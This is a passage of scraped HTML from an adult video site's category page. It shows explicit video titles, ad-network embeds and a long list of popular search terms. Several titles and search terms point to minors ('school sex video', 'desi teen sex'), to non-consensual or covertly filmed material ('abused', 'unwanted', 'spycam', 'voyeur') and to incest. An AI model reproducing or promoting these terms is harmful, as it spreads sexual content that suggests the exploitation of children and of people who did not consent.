                                <a class="thumb-name-link">Sheyla Quijano, Cd del Carmen, Campeche</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732470434080/">
                                <img data-sg="258d1eb9556b9920" src="/thumbs/80/2705852732470434080_0.jpg" alt="COMENTA  SIN PENA" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">COMENTA  SIN PENA</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731510141592/">
                                <img data-sg="258d1eb91c2eb298" src="/thumbs/592/2705852731510141592_0.jpg" alt="SU MEJOR AMIGA" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">SU MEJOR AMIGA</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547533471676/">
                                <img data-sg="13cbe251b406dfbc" src="/thumbs/676/1426482547533471676_0.jpg" alt="Mexican amateur homemade Chop Shop Owner Gets Shut Down" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican amateur homemade Chop Shop Owner Gets Shut Down</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 43 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545134288332/">
                                <img data-sg="13cbe25125063dcc" src="/thumbs/332/1426482545134288332_0.jpg" alt="pawg maria jade fucks mr burns mexican freak bunny" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">pawg maria jade fucks mr burns mexican freak bunny</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733237310526/">
                                <img data-sg="258d1eb98321343e" src="/thumbs/526/2705852733237310526_0.jpg" alt="Jovenes Mexicanos cogiendo rico" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Jovenes Mexicanos cogiendo rico</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 42 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732681526140/">
                                <img data-sg="258d1eb962009b7c" src="/thumbs/140/2705852732681526140_0.jpg" alt="LUJURIOSA 07" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">LUJURIOSA 07</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545665509222/">
                                <img data-sg="13cbe25144b00766" src="/thumbs/222/1426482545665509222_0.jpg" alt="Mexican homemade sex Dolly is such a superb girl Every time I witness" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican homemade sex Dolly is such a superb girl Every time I witness</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 42 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733587244416/">
                                <img data-sg="258d1eb997fcc580" src="/thumbs/416/2705852733587244416_0.jpg" alt="Latina Rep. Dominicana" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina Rep. Dominicana</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733265443117/">
                                <img data-sg="258d1eb984ce792d" src="/thumbs/117/2705852733265443117_0.jpg" alt="Fernanda Hot Mexican Girl" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fernanda Hot Mexican Girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 40 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732329685280/">
                                <img data-sg="258d1eb94d07f120" src="/thumbs/280/2705852732329685280_0.jpg" alt="Gorgeous Thick Latina Shoe Shopping Voyeur" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gorgeous Thick Latina Shoe Shopping Voyeur</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731927863781/">
                                <img data-sg="258d1eb93514a1e5" src="/thumbs/781/2705852731927863781_0.jpg" alt="An old Mexican fuck friend" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">An old Mexican fuck friend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 60 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731372539384/">
                                <img data-sg="258d1eb913fb0df8" src="/thumbs/384/2705852731372539384_0.jpg" alt="El CULOTE de la tia rosalva bailando" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">El CULOTE de la tia rosalva bailando</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:30</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/135/Mexican/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/135/Mexican/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/135/Mexican/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/category/135/Mexican/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="la la-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="la la-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="la la-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="la la-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="la la-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="la la-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="la la-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="la la-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="la la-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="la la-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="la la-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="la la-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="la la-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="la la-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="la la-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="la la-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="la la-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="la la-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="la la-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="la la-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="la la-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="la la-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="la la-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="la la-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="la la-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="la la-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="la la-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="la la-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="la la-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="la la-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="la la-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="la la-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="la la-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="la la-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="la la-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="la la-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="la la-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="la la-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="la la-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="la la-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="la la-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="la la-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="la la-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="la la-search"></i> big ass anal creampie compilation</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGNvY2s/" target="_self" title="Big black cock"><i class="la la-search"></i> Big black cock</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 19 Year Old</span>
                                    <span class="total"><i class="la la-video"></i> 1531 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 69</span>
                                    <span class="total"><i class="la la-video"></i> 1045 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/229/Adorable/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Adorable</span>
                                    <span class="total"><i class="la la-video"></i> 1017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/166/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> African</span>
                                    <span class="total"><i class="la la-video"></i> 1079 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 22124 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/143/American/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> American</span>
                                    <span class="total"><i class="la la-video"></i> 1907 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 12944 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18612277/Anime/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anime</span>
                                    <span class="total"><i class="la la-video"></i> 1010 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/188/Anus/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anus</span>
                                    <span class="total"><i class="la la-video"></i> 1089 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 2666 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 7131 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Assfucking</span>
                                    <span class="total"><i class="la la-video"></i> 1034 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211/Asshole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asshole</span>
                                    <span class="total"><i class="la la-video"></i> 1706 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 1741 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 14017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babysitter</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Busting</span>
                                    <span class="total"><i class="la la-video"></i> 71 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Licking</span>
                                    <span class="total"><i class="la la-video"></i> 382 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/232/Banging/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Banging</span>
                                    <span class="total"><i class="la la-video"></i> 1175 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bathroom</span>
                                    <span class="total"><i class="la la-video"></i> 1125 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 1232 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/241/Beauty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beauty</span>
                                    <span class="total"><i class="la la-video"></i> 1333 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bedroom</span>
                                    <span class="total"><i class="la la-video"></i> 1171 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 7214 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/166330381/Big Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 5053 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 7314 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 14050 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 1208 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 1088 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bizarre</span>
                                    <span class="total"><i class="la la-video"></i> 1010 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 6340 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blindfolded</span>
                                    <span class="total"><i class="la la-video"></i> 425 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 10039 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 25440 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213/Bondage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bondage</span>
                                    <span class="total"><i class="la la-video"></i> 1593 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/19/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 6752 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/142/Boots/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boots</span>
                                    <span class="total"><i class="la la-video"></i> 911 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/218/Booty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Booty</span>
                                    <span class="total"><i class="la la-video"></i> 1692 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/111/Bottle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bottle</span>
                                    <span class="total"><i class="la la-video"></i> 536 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/138/Bra/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bra</span>
                                    <span class="total"><i class="la la-video"></i> 837 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brazilian</span>
                                    <span class="total"><i class="la la-video"></i> 1089 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bride</span>
                                    <span class="total"><i class="la la-video"></i> 621 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> British</span>
                                    <span class="total"><i class="la la-video"></i> 1690 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
